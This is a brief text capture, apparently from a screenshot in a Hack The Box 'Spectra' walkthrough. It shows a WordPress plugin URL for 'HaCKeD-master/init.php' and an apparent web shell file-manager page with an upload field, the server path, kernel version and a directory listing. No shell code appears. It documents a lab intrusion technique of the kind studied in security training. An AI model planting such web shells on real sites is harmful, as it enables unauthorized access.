 spectra.htb/main/wp-admin/plugins.php?charsout=93715&plugin=HaCKeD-master%2Finit.php&plugin_status=all&paged=1&s
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Student Console bind
Current Path : /usr/local/share/nginx/html/main/wp-admin/File Upload Done.
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64
Upload File : Browse... No file selected. upload
Name Size Permissions Options
css -- drwxr-xr-x >
images -- drwxr-xr-x >
includes -- drwxr-xr-x >
js -- drwxr-xr-x >